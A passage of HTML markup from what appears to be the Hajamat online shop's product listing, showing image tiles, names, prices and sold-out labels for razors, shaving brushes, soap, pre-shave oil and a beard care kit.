    //hajamat.in/cdn/shop/products/HajamatFleur3_1200x.jpg?v=1621779710 1200w,
    //hajamat.in/cdn/shop/products/HajamatFleur3_1000x.jpg?v=1621779710 1000w,
    //hajamat.in/cdn/shop/products/HajamatFleur3_800x.jpg?v=1621779710 800w,
    //hajamat.in/cdn/shop/products/HajamatFleur3_600x.jpg?v=1621779710 600w,
    //hajamat.in/cdn/shop/products/HajamatFleur3_400x.jpg?v=1621779710 400w,
    //hajamat.in/cdn/shop/products/HajamatFleur3_200x.jpg?v=1621779710 200w"
        style=";"
        class="lazyload transition--appear "
  />
</div>



<noscript> <img src="//hajamat.in/cdn/shop/products/HajamatFleur3_2000x.jpg?v=1621779710" alt="Hajamat Fleur 5 Blade Razor for Women" class="">
</noscript></div> <div class="image__container"> <img src="//hajamat.in/cdn/shop/products/HajamatFleur2_800x.jpg?v=1621779710"
              class="secondary lazyload"
              alt="Hajamat Fleur 5 Blade Razor for Women"
              /></div></a>
      
<div class="thumbnail-overlay"> <a href="/products/hajamat-fleur-5-blade-razor-for-women" itemprop="url" class="hidden-product-link">Hajamat Fleur 5 Blade Razor for Women</a> <div class="info"> <div class="product-details"> <span class="title" itemprop="name">Hajamat Fleur 5 Blade Razor for Women</span> <div class="shopify-reviews reviewsVisibility--true"> <span class="shopify-product-reviews-badge" data-id="6048233390244"></span></div> <span class="price sale"> <span class="sold_out">Sold Out</span> <span class="was_price"> <span class="money">Rs. 349.00</span></span></span>
  
</div></div>
</div>
<div class="banner_holder">
  
  
  
</div></div> <a class="product-info__caption hidden" href="/products/hajamat-fleur-5-blade-razor-for-women" itemprop="url"> <div class="product-details"> <span class="title" itemprop="name">Hajamat Fleur 5 Blade Razor for Women</span> <div class="shopify-reviews reviewsVisibility--true"> <span class="shopify-product-reviews-badge" data-id="6048233390244"></span></div> <span class="price sale"> <span class="sold_out">Sold Out</span> <span class="was_price"> <span class="money">Rs. 349.00</span></span></span>
  
</div></a></div>
  
</div> <div class="
  
    one-third column
  
  
    medium-down--one-half
    small-down--one-half
  
  thumbnail odd"> <div class="product-wrap"> <div class="relative product_image swap-true"> <a href="/products/silicon-holster" itemprop="url"> <div class="image__container">
          











<div class="image-element__wrap" style=" "> <img  alt="Razor Travel Case"
        
        data-src="//hajamat.in/cdn/shop/products/SiliconHolsterRazorTravelCase3_1600x.jpg?v=1605129305"
        data-sizes="auto"
        data-aspectratio="2000/2000"
        data-srcset="//hajamat.in/cdn/shop/products/SiliconHolsterRazorTravelCase3_5000x.jpg?v=1605129305 5000w,
    //hajamat.in/cdn/shop/products/SiliconHolsterRazorTravelCase3_4500x.jpg?v=1605129305 4500w,
    //hajamat.in/cdn/shop/products/SiliconHolsterRazorTravelCase3_4000x.jpg?v=1605129305 4000w,
    //hajamat.in/cdn/shop/products/SiliconHolsterRazorTravelCase3_3500x.jpg?v=1605129305 3500w,
    //hajamat.in/cdn/shop/products/SiliconHolsterRazorTravelCase3_3000x.jpg?v=1605129305 3000w,
    //hajamat.in/cdn/shop/products/SiliconHolsterRazorTravelCase3_2500x.jpg?v=1605129305 2500w,
    //hajamat.in/cdn/shop/products/SiliconHolsterRazorTravelCase3_2000x.jpg?v=1605129305 2000w,
    //hajamat.in/cdn/shop/products/SiliconHolsterRazorTravelCase3_1800x.jpg?v=1605129305 1800w,
    //hajamat.in/cdn/shop/products/SiliconHolsterRazorTravelCase3_1600x.jpg?v=1605129305 1600w,
    //hajamat.in/cdn/shop/products/SiliconHolsterRazorTravelCase3_1400x.jpg?v=1605129305 1400w,
    //hajamat.in/cdn/shop/products/SiliconHolsterRazorTravelCase3_1200x.jpg?v=1605129305 1200w,
    //hajamat.in/cdn/shop/products/SiliconHolsterRazorTravelCase3_1000x.jpg?v=1605129305 1000w,
    //hajamat.in/cdn/shop/products/SiliconHolsterRazorTravelCase3_800x.jpg?v=1605129305 800w,
    //hajamat.in/cdn/shop/products/SiliconHolsterRazorTravelCase3_600x.jpg?v=1605129305 600w,
    //hajamat.in/cdn/shop/products/SiliconHolsterRazorTravelCase3_400x.jpg?v=1605129305 400w,
    //hajamat.in/cdn/shop/products/SiliconHolsterRazorTravelCase3_200x.jpg?v=1605129305 200w"
        style=";"
        class="lazyload transition--appear "
  />
</div>



<noscript> <img src="//hajamat.in/cdn/shop/products/SiliconHolsterRazorTravelCase3_2000x.jpg?v=1605129305" alt="Razor Travel Case" class="">
</noscript></div> <div class="image__container"> <img src="//hajamat.in/cdn/shop/products/SiliconHolsterRazorTravelCase5_800x.jpg?v=1605129305"
              class="secondary lazyload"
              alt="Razor Travel Case"
              /></div></a>
      
<div class="thumbnail-overlay"> <a href="/products/silicon-holster" itemprop="url" class="hidden-product-link">Razor Travel Case</a> <div class="info"> <div class="product-details"> <span class="title" itemprop="name">Razor Travel Case</span> <div class="shopify-reviews reviewsVisibility--true"> <span class="shopify-product-reviews-badge" data-id="2424181129316"></span></div> <span class="price sale"> <span class="money">Rs. 399.00</span> <span class="was_price"> <span class="money">Rs. 499.00</span></span></span>
  
</div></div>
</div>
<div class="banner_holder">
  
    
  
  
  
</div></div> <a class="product-info__caption hidden" href="/products/silicon-holster" itemprop="url"> <div class="product-details"> <span class="title" itemprop="name">Razor Travel Case</span> <div class="shopify-reviews reviewsVisibility--true"> <span class="shopify-product-reviews-badge" data-id="2424181129316"></span></div> <span class="price sale"> <span class="money">Rs. 399.00</span> <span class="was_price"> <span class="money">Rs. 499.00</span></span></span>
  
</div></a></div>
  
</div> <div class="
  
    one-third column
  
  
    medium-down--one-half
    small-down--one-half
  
  thumbnail even"> <div class="product-wrap"> <div class="relative product_image swap-true"> <a href="/products/hajamat-scythe-double-edge-safety-razor" itemprop="url"> <div class="image__container">
          











<div class="image-element__wrap" style=" "> <img  alt="Hajamat Scythe Double Edge Safety Razor"
        
        data-src="//hajamat.in/cdn/shop/products/Scythe3_1600x.jpg?v=1602839009"
        data-sizes="auto"
        data-aspectratio="1080/1080"
        data-srcset="//hajamat.in/cdn/shop/products/Scythe3_5000x.jpg?v=1602839009 5000w,
    //hajamat.in/cdn/shop/products/Scythe3_4500x.jpg?v=1602839009 4500w,
    //hajamat.in/cdn/shop/products/Scythe3_4000x.jpg?v=1602839009 4000w,
    //hajamat.in/cdn/shop/products/Scythe3_3500x.jpg?v=1602839009 3500w,
    //hajamat.in/cdn/shop/products/Scythe3_3000x.jpg?v=1602839009 3000w,
    //hajamat.in/cdn/shop/products/Scythe3_2500x.jpg?v=1602839009 2500w,
    //hajamat.in/cdn/shop/products/Scythe3_2000x.jpg?v=1602839009 2000w,
    //hajamat.in/cdn/shop/products/Scythe3_1800x.jpg?v=1602839009 1800w,
    //hajamat.in/cdn/shop/products/Scythe3_1600x.jpg?v=1602839009 1600w,
    //hajamat.in/cdn/shop/products/Scythe3_1400x.jpg?v=1602839009 1400w,
    //hajamat.in/cdn/shop/products/Scythe3_1200x.jpg?v=1602839009 1200w,
    //hajamat.in/cdn/shop/products/Scythe3_1000x.jpg?v=1602839009 1000w,
    //hajamat.in/cdn/shop/products/Scythe3_800x.jpg?v=1602839009 800w,
    //hajamat.in/cdn/shop/products/Scythe3_600x.jpg?v=1602839009 600w,
    //hajamat.in/cdn/shop/products/Scythe3_400x.jpg?v=1602839009 400w,
    //hajamat.in/cdn/shop/products/Scythe3_200x.jpg?v=1602839009 200w"
        style=";"
        class="lazyload transition--appear "
  />
</div>



<noscript> <img src="//hajamat.in/cdn/shop/products/Scythe3_2000x.jpg?v=1602839009" alt="Hajamat Scythe Double Edge Safety Razor" class="">
</noscript></div> <div class="image__container"> <img src="//hajamat.in/cdn/shop/products/Scythe1_800x.jpg?v=1602839010"
              class="secondary lazyload"
              alt="Hajamat Scythe Double Edge Safety Razor"
              /></div></a>
      
<div class="thumbnail-overlay"> <a href="/products/hajamat-scythe-double-edge-safety-razor" itemprop="url" class="hidden-product-link">Hajamat Scythe Double Edge Safety Razor</a> <div class="info"> <div class="product-details"> <span class="title" itemprop="name">Hajamat Scythe Double Edge Safety Razor</span> <div class="shopify-reviews reviewsVisibility--true"> <span class="shopify-product-reviews-badge" data-id="5788846555300"></span></div> <span class="price sale"> <small><em>from</em></small> <span class="money">Rs. 499.00</span> <span class="was_price"> <span class="money">Rs. 1,099.00</span></span></span>
  
</div></div>
</div>
<div class="banner_holder">
  
    
  
  
  
</div></div> <a class="product-info__caption hidden" href="/products/hajamat-scythe-double-edge-safety-razor" itemprop="url"> <div class="product-details"> <span class="title" itemprop="name">Hajamat Scythe Double Edge Safety Razor</span> <div class="shopify-reviews reviewsVisibility--true"> <span class="shopify-product-reviews-badge" data-id="5788846555300"></span></div> <span class="price sale"> <small><em>from</em></small> <span class="money">Rs. 499.00</span> <span class="was_price"> <span class="money">Rs. 1,099.00</span></span></span>
  
</div></a></div>
  
</div> <div class="
  
    one-third column
  
  
    medium-down--one-half
    small-down--one-half
  
  thumbnail odd"> <div class="product-wrap"> <div class="relative product_image swap-true"> <a href="/products/hajamat-trowel-double-edge-safety-razor" itemprop="url"> <div class="image__container">
          











<div class="image-element__wrap" style=" "> <img  alt="Hajamat Trowel Double Edge Safety Razor"
        
        data-src="//hajamat.in/cdn/shop/products/TrowelGunmetal_2_1600x.png?v=1618046580"
        data-sizes="auto"
        data-aspectratio="1024/1024"
        data-srcset="//hajamat.in/cdn/shop/products/TrowelGunmetal_2_5000x.png?v=1618046580 5000w,
    //hajamat.in/cdn/shop/products/TrowelGunmetal_2_4500x.png?v=1618046580 4500w,
    //hajamat.in/cdn/shop/products/TrowelGunmetal_2_4000x.png?v=1618046580 4000w,
    //hajamat.in/cdn/shop/products/TrowelGunmetal_2_3500x.png?v=1618046580 3500w,
    //hajamat.in/cdn/shop/products/TrowelGunmetal_2_3000x.png?v=1618046580 3000w,
    //hajamat.in/cdn/shop/products/TrowelGunmetal_2_2500x.png?v=1618046580 2500w,
    //hajamat.in/cdn/shop/products/TrowelGunmetal_2_2000x.png?v=1618046580 2000w,
    //hajamat.in/cdn/shop/products/TrowelGunmetal_2_1800x.png?v=1618046580 1800w,
    //hajamat.in/cdn/shop/products/TrowelGunmetal_2_1600x.png?v=1618046580 1600w,
    //hajamat.in/cdn/shop/products/TrowelGunmetal_2_1400x.png?v=1618046580 1400w,
    //hajamat.in/cdn/shop/products/TrowelGunmetal_2_1200x.png?v=1618046580 1200w,
    //hajamat.in/cdn/shop/products/TrowelGunmetal_2_1000x.png?v=1618046580 1000w,
    //hajamat.in/cdn/shop/products/TrowelGunmetal_2_800x.png?v=1618046580 800w,
    //hajamat.in/cdn/shop/products/TrowelGunmetal_2_600x.png?v=1618046580 600w,
    //hajamat.in/cdn/shop/products/TrowelGunmetal_2_400x.png?v=1618046580 400w,
    //hajamat.in/cdn/shop/products/TrowelGunmetal_2_200x.png?v=1618046580 200w"
        style=";"
        class="lazyload transition--appear "
  />
</div>



<noscript> <img src="//hajamat.in/cdn/shop/products/TrowelGunmetal_2_2000x.png?v=1618046580" alt="Hajamat Trowel Double Edge Safety Razor" class="">
</noscript></div> <div class="image__container"> <img src="//hajamat.in/cdn/shop/products/TrowelGunmetal_1_800x.png?v=1618046580"
              class="secondary lazyload"
              alt="Hajamat Trowel Double Edge Safety Razor"
              /></div></a>
      
<div class="thumbnail-overlay"> <a href="/products/hajamat-trowel-double-edge-safety-razor" itemprop="url" class="hidden-product-link">Hajamat Trowel Double Edge Safety Razor</a> <div class="info"> <div class="product-details"> <span class="title" itemprop="name">Hajamat Trowel Double Edge Safety Razor</span> <div class="shopify-reviews reviewsVisibility--true"> <span class="shopify-product-reviews-badge" data-id="6637491650724"></span></div> <span class="price "> <span class="sold_out">Sold Out</span></span>
  
</div></div>
</div>
<div class="banner_holder">
  
  
  
</div></div> <a class="product-info__caption hidden" href="/products/hajamat-trowel-double-edge-safety-razor" itemprop="url"> <div class="product-details"> <span class="title" itemprop="name">Hajamat Trowel Double Edge Safety Razor</span> <div class="shopify-reviews reviewsVisibility--true"> <span class="shopify-product-reviews-badge" data-id="6637491650724"></span></div> <span class="price "> <span class="sold_out">Sold Out</span></span>
  
</div></a></div>
  
</div> <div class="
  
    one-third column
  
  
    medium-down--one-half
    small-down--one-half
  
  thumbnail even"> <div class="product-wrap"> <div class="relative product_image swap-true"> <a href="/products/double-edged-safety-razor" itemprop="url"> <div class="image__container">
          











<div class="image-element__wrap" style=" "> <img  alt="Hajamat Spade Double Edged Safety Razor"
        
        data-src="//hajamat.in/cdn/shop/products/SpadeGunmetal_3_1600x.png?v=1618046627"
        data-sizes="auto"
        data-aspectratio="1024/1024"
        data-srcset="//hajamat.in/cdn/shop/products/SpadeGunmetal_3_5000x.png?v=1618046627 5000w,
    //hajamat.in/cdn/shop/products/SpadeGunmetal_3_4500x.png?v=1618046627 4500w,
    //hajamat.in/cdn/shop/products/SpadeGunmetal_3_4000x.png?v=1618046627 4000w,
    //hajamat.in/cdn/shop/products/SpadeGunmetal_3_3500x.png?v=1618046627 3500w,
    //hajamat.in/cdn/shop/products/SpadeGunmetal_3_3000x.png?v=1618046627 3000w,
    //hajamat.in/cdn/shop/products/SpadeGunmetal_3_2500x.png?v=1618046627 2500w,
    //hajamat.in/cdn/shop/products/SpadeGunmetal_3_2000x.png?v=1618046627 2000w,
    //hajamat.in/cdn/shop/products/SpadeGunmetal_3_1800x.png?v=1618046627 1800w,
    //hajamat.in/cdn/shop/products/SpadeGunmetal_3_1600x.png?v=1618046627 1600w,
    //hajamat.in/cdn/shop/products/SpadeGunmetal_3_1400x.png?v=1618046627 1400w,
    //hajamat.in/cdn/shop/products/SpadeGunmetal_3_1200x.png?v=1618046627 1200w,
    //hajamat.in/cdn/shop/products/SpadeGunmetal_3_1000x.png?v=1618046627 1000w,
    //hajamat.in/cdn/shop/products/SpadeGunmetal_3_800x.png?v=1618046627 800w,
    //hajamat.in/cdn/shop/products/SpadeGunmetal_3_600x.png?v=1618046627 600w,
    //hajamat.in/cdn/shop/products/SpadeGunmetal_3_400x.png?v=1618046627 400w,
    //hajamat.in/cdn/shop/products/SpadeGunmetal_3_200x.png?v=1618046627 200w"
        style=";"
        class="lazyload transition--appear "
  />
</div>



<noscript> <img src="//hajamat.in/cdn/shop/products/SpadeGunmetal_3_2000x.png?v=1618046627" alt="Hajamat Spade Double Edged Safety Razor" class="">
</noscript></div> <div class="image__container"> <img src="//hajamat.in/cdn/shop/products/SpadeGunmetal_1_800x.png?v=1618046627"
              class="secondary lazyload"
              alt="Hajamat Spade Double Edged Safety Razor"
              /></div></a>
      
<div class="thumbnail-overlay"> <a href="/products/double-edged-safety-razor" itemprop="url" class="hidden-product-link">Hajamat Spade Double Edged Safety Razor</a> <div class="info"> <div class="product-details"> <span class="title" itemprop="name">Hajamat Spade Double Edged Safety Razor</span> <div class="shopify-reviews reviewsVisibility--true"> <span class="shopify-product-reviews-badge" data-id="4394372661348"></span></div> <span class="price sale"> <small><em>from</em></small> <span class="money">Rs. 399.00</span> <span class="was_price"> <span class="money">Rs. 449.00</span></span></span>
  
</div></div>
</div>
<div class="banner_holder">
  
    
  
  
  
</div></div> <a class="product-info__caption hidden" href="/products/double-edged-safety-razor" itemprop="url"> <div class="product-details"> <span class="title" itemprop="name">Hajamat Spade Double Edged Safety Razor</span> <div class="shopify-reviews reviewsVisibility--true"> <span class="shopify-product-reviews-badge" data-id="4394372661348"></span></div> <span class="price sale"> <small><em>from</em></small> <span class="money">Rs. 399.00</span> <span class="was_price"> <span class="money">Rs. 449.00</span></span></span>
  
</div></a></div>
  
</div> <div class="
  
    one-third column
  
  
    medium-down--one-half
    small-down--one-half
  
  thumbnail odd"> <div class="product-wrap"> <div class="relative product_image swap-true"> <a href="/products/luxurious-black" itemprop="url"> <div class="image__container">
          











<div class="image-element__wrap" style=" "> <img  alt="Luxurious Black Shaving Brush"
        
        data-src="//hajamat.in/cdn/shop/products/HajamatBlackBrushforMenMainImage_1600x.jpg?v=1594630011"
        data-sizes="auto"
        data-aspectratio="3000/3000"
        data-srcset="//hajamat.in/cdn/shop/products/HajamatBlackBrushforMenMainImage_5000x.jpg?v=1594630011 5000w,
    //hajamat.in/cdn/shop/products/HajamatBlackBrushforMenMainImage_4500x.jpg?v=1594630011 4500w,
    //hajamat.in/cdn/shop/products/HajamatBlackBrushforMenMainImage_4000x.jpg?v=1594630011 4000w,
    //hajamat.in/cdn/shop/products/HajamatBlackBrushforMenMainImage_3500x.jpg?v=1594630011 3500w,
    //hajamat.in/cdn/shop/products/HajamatBlackBrushforMenMainImage_3000x.jpg?v=1594630011 3000w,
    //hajamat.in/cdn/shop/products/HajamatBlackBrushforMenMainImage_2500x.jpg?v=1594630011 2500w,
    //hajamat.in/cdn/shop/products/HajamatBlackBrushforMenMainImage_2000x.jpg?v=1594630011 2000w,
    //hajamat.in/cdn/shop/products/HajamatBlackBrushforMenMainImage_1800x.jpg?v=1594630011 1800w,
    //hajamat.in/cdn/shop/products/HajamatBlackBrushforMenMainImage_1600x.jpg?v=1594630011 1600w,
    //hajamat.in/cdn/shop/products/HajamatBlackBrushforMenMainImage_1400x.jpg?v=1594630011 1400w,
    //hajamat.in/cdn/shop/products/HajamatBlackBrushforMenMainImage_1200x.jpg?v=1594630011 1200w,
    //hajamat.in/cdn/shop/products/HajamatBlackBrushforMenMainImage_1000x.jpg?v=1594630011 1000w,
    //hajamat.in/cdn/shop/products/HajamatBlackBrushforMenMainImage_800x.jpg?v=1594630011 800w,
    //hajamat.in/cdn/shop/products/HajamatBlackBrushforMenMainImage_600x.jpg?v=1594630011 600w,
    //hajamat.in/cdn/shop/products/HajamatBlackBrushforMenMainImage_400x.jpg?v=1594630011 400w,
    //hajamat.in/cdn/shop/products/HajamatBlackBrushforMenMainImage_200x.jpg?v=1594630011 200w"
        style=";"
        class="lazyload transition--appear "
  />
</div>



<noscript> <img src="//hajamat.in/cdn/shop/products/HajamatBlackBrushforMenMainImage_2000x.jpg?v=1594630011" alt="Luxurious Black Shaving Brush" class="">
</noscript></div> <div class="image__container"> <img src="//hajamat.in/cdn/shop/products/Hajamat_Black_Brush_for_Men_5_800x.jpg?v=1594630011"
              class="secondary lazyload"
              alt="Luxurious Black Shaving Brush"
              /></div></a>
      
<div class="thumbnail-overlay"> <a href="/products/luxurious-black" itemprop="url" class="hidden-product-link">Luxurious Black Shaving Brush</a> <div class="info"> <div class="product-details"> <span class="title" itemprop="name">Luxurious Black Shaving Brush</span> <div class="shopify-reviews reviewsVisibility--true"> <span class="shopify-product-reviews-badge" data-id="3642592559204"></span></div> <span class="price sale"> <span class="sold_out">Sold Out</span> <span class="was_price"> <span class="money">Rs. 549.00</span></span></span>
  
</div></div>
</div>
<div class="banner_holder">
  
  
  
</div></div> <a class="product-info__caption hidden" href="/products/luxurious-black" itemprop="url"> <div class="product-details"> <span class="title" itemprop="name">Luxurious Black Shaving Brush</span> <div class="shopify-reviews reviewsVisibility--true"> <span class="shopify-product-reviews-badge" data-id="3642592559204"></span></div> <span class="price sale"> <span class="sold_out">Sold Out</span> <span class="was_price"> <span class="money">Rs. 549.00</span></span></span>
  
</div></a></div>
  
</div> <div class="
  
    one-third column
  
  
    medium-down--one-half
    small-down--one-half
  
  thumbnail even"> <div class="product-wrap"> <div class="relative product_image swap-true"> <a href="/products/moisturizing-shaving-soap-with-shea-butter" itemprop="url"> <div class="image__container">
          











<div class="image-element__wrap" style=" "> <img  alt="Moisturizing Shaving Soap with Shea Butter &amp; Coconut Oil"
        
        data-src="//hajamat.in/cdn/shop/files/35_1600x.png?v=1736935208"
        data-sizes="auto"
        data-aspectratio="1500/1500"
        data-srcset="//hajamat.in/cdn/shop/files/35_5000x.png?v=1736935208 5000w,
    //hajamat.in/cdn/shop/files/35_4500x.png?v=1736935208 4500w,
    //hajamat.in/cdn/shop/files/35_4000x.png?v=1736935208 4000w,
    //hajamat.in/cdn/shop/files/35_3500x.png?v=1736935208 3500w,
    //hajamat.in/cdn/shop/files/35_3000x.png?v=1736935208 3000w,
    //hajamat.in/cdn/shop/files/35_2500x.png?v=1736935208 2500w,
    //hajamat.in/cdn/shop/files/35_2000x.png?v=1736935208 2000w,
    //hajamat.in/cdn/shop/files/35_1800x.png?v=1736935208 1800w,
    //hajamat.in/cdn/shop/files/35_1600x.png?v=1736935208 1600w,
    //hajamat.in/cdn/shop/files/35_1400x.png?v=1736935208 1400w,
    //hajamat.in/cdn/shop/files/35_1200x.png?v=1736935208 1200w,
    //hajamat.in/cdn/shop/files/35_1000x.png?v=1736935208 1000w,
    //hajamat.in/cdn/shop/files/35_800x.png?v=1736935208 800w,
    //hajamat.in/cdn/shop/files/35_600x.png?v=1736935208 600w,
    //hajamat.in/cdn/shop/files/35_400x.png?v=1736935208 400w,
    //hajamat.in/cdn/shop/files/35_200x.png?v=1736935208 200w"
        style=";"
        class="lazyload transition--appear "
  />
</div>



<noscript> <img src="//hajamat.in/cdn/shop/files/35_2000x.png?v=1736935208" alt="Moisturizing Shaving Soap with Shea Butter &amp; Coconut Oil" class="">
</noscript></div> <div class="image__container"> <img src="//hajamat.in/cdn/shop/files/37_800x.png?v=1736935209"
              class="secondary lazyload"
              alt="Moisturizing Shaving Soap with Shea Butter &amp; Coconut Oil"
              /></div></a>
      
<div class="thumbnail-overlay"> <a href="/products/moisturizing-shaving-soap-with-shea-butter" itemprop="url" class="hidden-product-link">Moisturizing Shaving Soap with Shea Butter & Coconut Oil</a> <div class="info"> <div class="product-details"> <span class="title" itemprop="name">Moisturizing Shaving Soap with Shea Butter & Coconut Oil</span> <div class="shopify-reviews reviewsVisibility--true"> <span class="shopify-product-reviews-badge" data-id="4544465272932"></span></div> <span class="price sale"> <span class="sold_out">Sold Out</span> <span class="was_price"> <span class="money">Rs. 399.00</span></span></span>
  
</div></div>
</div>
<div class="banner_holder">
  
  
  
</div></div> <a class="product-info__caption hidden" href="/products/moisturizing-shaving-soap-with-shea-butter" itemprop="url"> <div class="product-details"> <span class="title" itemprop="name">Moisturizing Shaving Soap with Shea Butter & Coconut Oil</span> <div class="shopify-reviews reviewsVisibility--true"> <span class="shopify-product-reviews-badge" data-id="4544465272932"></span></div> <span class="price sale"> <span class="sold_out">Sold Out</span> <span class="was_price"> <span class="money">Rs. 399.00</span></span></span>
  
</div></a></div>
  
</div> <div class="
  
    one-third column
  
  
    medium-down--one-half
    small-down--one-half
  
  thumbnail odd"> <div class="product-wrap"> <div class="relative product_image swap-true"> <a href="/products/hajamat-ultra-comfort-pre-shave-oil-infused-with-9-natural-oils-50-gm" itemprop="url"> <div class="image__container">
          











<div class="image-element__wrap" style=" "> <img  alt="Hajamat Ultra-Comfort Pre-Shave Oil infused with 9 Natural Oils (50 gm)"
        
        data-src="//hajamat.in/cdn/shop/products/HajamatPreShaveOil2_1600x.jpg?v=1608497716"
        data-sizes="auto"
        data-aspectratio="2000/2000"
        data-srcset="//hajamat.in/cdn/shop/products/HajamatPreShaveOil2_5000x.jpg?v=1608497716 5000w,
    //hajamat.in/cdn/shop/products/HajamatPreShaveOil2_4500x.jpg?v=1608497716 4500w,
    //hajamat.in/cdn/shop/products/HajamatPreShaveOil2_4000x.jpg?v=1608497716 4000w,
    //hajamat.in/cdn/shop/products/HajamatPreShaveOil2_3500x.jpg?v=1608497716 3500w,
    //hajamat.in/cdn/shop/products/HajamatPreShaveOil2_3000x.jpg?v=1608497716 3000w,
    //hajamat.in/cdn/shop/products/HajamatPreShaveOil2_2500x.jpg?v=1608497716 2500w,
    //hajamat.in/cdn/shop/products/HajamatPreShaveOil2_2000x.jpg?v=1608497716 2000w,
    //hajamat.in/cdn/shop/products/HajamatPreShaveOil2_1800x.jpg?v=1608497716 1800w,
    //hajamat.in/cdn/shop/products/HajamatPreShaveOil2_1600x.jpg?v=1608497716 1600w,
    //hajamat.in/cdn/shop/products/HajamatPreShaveOil2_1400x.jpg?v=1608497716 1400w,
    //hajamat.in/cdn/shop/products/HajamatPreShaveOil2_1200x.jpg?v=1608497716 1200w,
    //hajamat.in/cdn/shop/products/HajamatPreShaveOil2_1000x.jpg?v=1608497716 1000w,
    //hajamat.in/cdn/shop/products/HajamatPreShaveOil2_800x.jpg?v=1608497716 800w,
    //hajamat.in/cdn/shop/products/HajamatPreShaveOil2_600x.jpg?v=1608497716 600w,
    //hajamat.in/cdn/shop/products/HajamatPreShaveOil2_400x.jpg?v=1608497716 400w,
    //hajamat.in/cdn/shop/products/HajamatPreShaveOil2_200x.jpg?v=1608497716 200w"
        style=";"
        class="lazyload transition--appear "
  />
</div>



<noscript> <img src="//hajamat.in/cdn/shop/products/HajamatPreShaveOil2_2000x.jpg?v=1608497716" alt="Hajamat Ultra-Comfort Pre-Shave Oil infused with 9 Natural Oils (50 gm)" class="">
</noscript></div> <div class="image__container"> <img src="//hajamat.in/cdn/shop/products/HajamatPreShaveOil3_800x.jpg?v=1608497716"
              class="secondary lazyload"
              alt="Hajamat Ultra-Comfort Pre-Shave Oil infused with 9 Natural Oils (50 gm)"
              /></div></a>
      
<div class="thumbnail-overlay"> <a href="/products/hajamat-ultra-comfort-pre-shave-oil-infused-with-9-natural-oils-50-gm" itemprop="url" class="hidden-product-link">Hajamat Ultra-Comfort Pre-Shave Oil infused with 9 Natural Oils (50 gm)</a> <div class="info"> <div class="product-details"> <span class="title" itemprop="name">Hajamat Ultra-Comfort Pre-Shave Oil infused with 9 Natural Oils (50 gm)</span> <div class="shopify-reviews reviewsVisibility--true"> <span class="shopify-product-reviews-badge" data-id="5934321533092"></span></div> <span class="price sale"> <span class="sold_out">Sold Out</span> <span class="was_price"> <span class="money">Rs. 449.00</span></span></span>
  
</div></div>
</div>
<div class="banner_holder">
  
  
  
</div></div> <a class="product-info__caption hidden" href="/products/hajamat-ultra-comfort-pre-shave-oil-infused-with-9-natural-oils-50-gm" itemprop="url"> <div class="product-details"> <span class="title" itemprop="name">Hajamat Ultra-Comfort Pre-Shave Oil infused with 9 Natural Oils (50 gm)</span> <div class="shopify-reviews reviewsVisibility--true"> <span class="shopify-product-reviews-badge" data-id="5934321533092"></span></div> <span class="price sale"> <span class="sold_out">Sold Out</span> <span class="was_price"> <span class="money">Rs. 449.00</span></span></span>
  
</div></a></div>
  
</div> <div class="
  
    one-third column
  
  
    medium-down--one-half
    small-down--one-half
  
  thumbnail even"> <div class="product-wrap"> <div class="relative product_image swap-true"> <a href="/products/hajamat-3-in-1-daily-beard-care-kit-for-men" itemprop="url"> <div class="image__container">
          











<div class="image-element__wrap" style=" "> <img  alt="Hajamat 3 in 1 Daily Beard Care kit for Men"
        
        data-src="//hajamat.in/cdn/shop/products/1_8bdc3106-e0cb-4a35-8635-e32d17064602_1600x.png?v=1621514963"
        data-sizes="auto"
        data-aspectratio="1024/1024"
        data-srcset="//hajamat.in/cdn/shop/products/1_8bdc3106-e0cb-4a35-8635-e32d17064602_5000x.png?v=1621514963 5000w,
    //hajamat.in/cdn/shop/products/1_8bdc3106-e0cb-4a35-8635-e32d17064602_4500x.png?v=1621514963 4500w,
    //hajamat.in/cdn/shop/products/1_8bdc3106-e0cb-4a35-8635-e32d17064602_4000x.png?v=1621514963 4000w,
    //hajamat.in/cdn/shop/products/1_8bdc3106-e0cb-4a35-8635-e32d17064602_3500x.png?v=1621514963 3500w,
    //hajamat.in/cdn/shop/products/1_8bdc3106-e0cb-4a35-8635-e32d17064602_3000x.png?v=1621514963 3000w,
    //hajamat.in/cdn/shop/products/1_8bdc3106-e0cb-4a35-8635-e32d17064602_2500x.png?v=1621514963 2500w,
    //hajamat.in/cdn/shop/products/1_8bdc3106-e0cb-4a35-8635-e32d17064602_2000x.png?v=1621514963 2000w,
    //hajamat.in/cdn/shop/products/1_8bdc3106-e0cb-4a35-8635-e32d17064602_1800x.png?v=1621514963 1800w,
    //hajamat.in/cdn/shop/products/1_8bdc3106-e0cb-4a35-8635-e32d17064602_1600x.png?v=1621514963 1600w,
    //hajamat.in/cdn/shop/products/1_8bdc3106-e0cb-4a35-8635-e32d17064602_1400x.png?v=1621514963 1400w,
    //hajamat.in/cdn/shop/products/1_8bdc3106-e0cb-4a35-8635-e32d17064602_1200x.png?v=1621514963 1200w,
    //hajamat.in/cdn/shop/products/1_8bdc3106-e0cb-4a35-8635-e32d17064602_1000x.png?v=1621514963 1000w,
    //hajamat.in/cdn/shop/products/1_8bdc3106-e0cb-4a35-8635-e32d17064602_800x.png?v=1621514963 800w,
    //hajamat.in/cdn/shop/products/1_8bdc3106-e0cb-4a35-8635-e32d17064602_600x.png?v=1621514963 600w,
    //hajamat.in/cdn/shop/products/1_8bdc3106-e0cb-4a35-8635-e32d17064602_400x.png?v=1621514963 400w,
    //hajamat.in/cdn/shop/products/1_8bdc3106-e0cb-4a35-8635-e32d17064602_200x.png?v=1621514963 200w"
        style=";"
        class="lazyload transition--appear "
  />
</div>



<noscript> <img src="//hajamat.in/cdn/shop/products/1_8bdc3106-e0cb-4a35-8635-e32d17064602_2000x.png?v=1621514963" alt="Hajamat 3 in 1 Daily Beard Care kit for Men" class="">
</noscript></div> <div class="image__container"> <img src="//hajamat.in/cdn/shop/products/2_1def80e2-5ed6-4ff2-9c9a-f5779b916a5e_800x.png?v=1621514963"
              class="secondary lazyload"
              alt="Hajamat 3 in 1 Daily Beard Care kit for Men"
              /></div></a>
      
<div class="thumbnail-overlay"> <a href="/products/hajamat-3-in-1-daily-beard-care-kit-for-men" itemprop="url" class="hidden-product-link">Hajamat 3 in 1 Daily Beard Care kit for Men</a> <div class="info"> <div class="product-details"> <span class="title" itemprop="name">Hajamat 3 in 1 Daily Beard Care kit for Men</span> <div class="shopify-reviews reviewsVisibility--true"> <span class="shopify-product-reviews-badge" data-id="6712806310052"></span></div> <span class="price sale"> <span class="sold_out">Sold Out</span> <span class="was_price"> <span class="money">Rs. 1,095.00</span></span></span>
  
